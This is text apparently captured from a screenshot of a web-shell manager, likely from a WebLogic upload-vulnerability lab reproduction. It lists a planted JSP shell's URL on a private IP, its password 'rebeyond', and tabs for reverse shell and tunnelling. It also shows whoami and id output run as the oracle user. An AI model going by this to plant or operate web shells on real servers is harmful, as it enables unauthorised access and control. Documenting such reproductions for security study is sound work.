 新增Shell
URL:
http://192.168.124.11:7001/ws_utc/css/config/keystore/1617808021985_shell.jsp
密码:
rebeyond
脚本类型:
jsp
分类:
Default
自定义请求头:
http://192.168.124.11:7001/ws_utc/css/config/keystore/16
URL:
http://192.168.124.11:7001/ws_utc/css/config/keys
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell
/u01/oracle/user_projects/domains/base_domain >whoami
oracle
/u01/oracle/user_projects/domains/base_domain >id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
/u01/oracle/user_projects/domains/base_domain >whoami
oracle
/u01/oracle/user_projects/domains/base_domain >